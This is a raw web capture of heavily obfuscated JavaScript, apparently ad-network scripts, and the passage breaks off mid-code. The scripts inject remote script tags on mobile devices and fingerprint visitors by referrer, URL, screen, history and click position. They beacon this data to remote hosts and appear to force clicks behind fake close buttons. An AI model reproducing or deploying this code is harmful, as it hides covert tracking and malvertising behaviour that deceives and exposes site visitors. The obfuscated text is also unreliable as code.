0x0:if(getCookie(gggname+_0xb5f1('0x8'))>0x3){document['cookie']=gggname+_0xb5f1('0xa')+_0x5de5e3[_0xb5f1('0x10')]();}break;case 0x1:if(getCookie(gggname+'_end')==null||getCookie(gggname+_0xb5f1('0x8'))==''){document['cookie']=gggname+'_end=1;\x20expires='+_0x5de5e3['toGMTString']();}else{if(m_ad<new Date()){m_ad=new Date(new Date()[_0xb5f1('0xf')]()+0x3e8*0x1);document[_0xb5f1('0x2')]=gggname+'_end='+(parseInt(getCookie(gggname+_0xb5f1('0x8')))+0x1)+';expires='+_0x5de5e3[_0xb5f1('0x10')]();}else{m_ad=new Date(new Date()['getTime']()+0x3e8*0x1);}}break;default:}},![]);}function mobile(){if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i[_0xb5f1('0x4')](navigator['userAgent'])){return!![];}else{return![];}}function gg_ad_out(_0x3c240f,_0x2f74be){if(getCookie(gggname+'_head')=='1'){if(mobile()){document[_0xb5f1('0x3')]('<script\x20src=\x22/lokedpgdjs/'+_0x3c240f+'xx'+_0x2f74be+'.js\x22></script>');}}else{wapdz();}}var screenW=window['screen'][_0xb5f1('0x0')];function read_adout(_0x9e5309){if(screenW==0x0){return;}if(_0x9e5309==_0xb5f1('0xb')){gg_ad_out(0x280,0x1);}else if(_0x9e5309==_0xb5f1('0x1')){gg_ad_out(0x280,0x2);}else if(_0x9e5309==_0xb5f1('0x6')){gg_ad_out(0x280,0x3);}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://291139z.l4otxc.com:9001/sc/1139?n=umvrmbgu
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}sQ=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@Q0{4(mS6{}^qm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q0{4(mS6{}^qm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0